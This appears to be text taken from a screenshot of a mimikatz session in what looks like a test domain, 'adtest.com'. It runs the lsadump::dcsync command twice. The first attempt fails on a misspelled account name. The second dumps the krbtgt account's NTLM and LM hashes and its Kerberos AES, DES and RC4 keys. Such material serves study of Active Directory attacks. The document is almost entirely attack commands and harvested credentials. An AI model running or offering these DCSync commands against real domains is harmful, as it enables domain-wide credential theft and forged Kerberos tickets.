 mimikatz 2.2.0 x64 (oe.eo)
ERROR kuhl_m_lsadump_dcsync ; Domain Controller not present
mimikatz # lsadump::dcsync /domain:adtest.com /user:kbrtgt
[DC] 'adtest.com' will be the domain
[DC] 'WIN-9P499QKTLDO.adtest.com' will be the DC server
[DC] 'kbrtgt' will be the user account
ERROR kull_m_rpc_drsr_CrackName ; CrackNames (name status): 0x00000002 (2) - E
OR_NOT_FOUND
mimikatz # lsadump::dcsync /domain:adtest.com /user:krbtgt
[DC] 'adtest.com' will be the domain
[DC] 'WIN-9P499QKTLDO.adtest.com' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/10/12 10:49:02
Object Security ID : S-1-5-21-3418659180-3421952656-1938706522-502
Object Relative ID : 502
Credentials:
Hash NTLM: 6f0fdf50f2dcee2fed8e2e3eae7e1592
ntlm- 0: 6f0fdf50f2dcee2fed8e2e3eae7e1592
lm - 0: 408624daf91ed764540ec07f76d233ce
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : ADTEST.COMkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : f5774be2a0c714921234b082ab68b735af07d06b78a4b
43edcd9beafba3304
aes128_hmac (4096) : 85fa0086ff7643a8116f6b1513cd63cc
des_cbc_md5 (4096) : c87c233868eccb3b
rc4_plain (4096) : 6f0fdf50f2dcee2fed8e2e3eae7e1592
* Primary:Kerberos *
Default Salt : ADTEST.COMkrbtgt
Credentials
des_cbc_md5 : c87c233868eccb3b
rc4_plain : 6f0fdf50f2dcee2fed8e2e3eae7e1592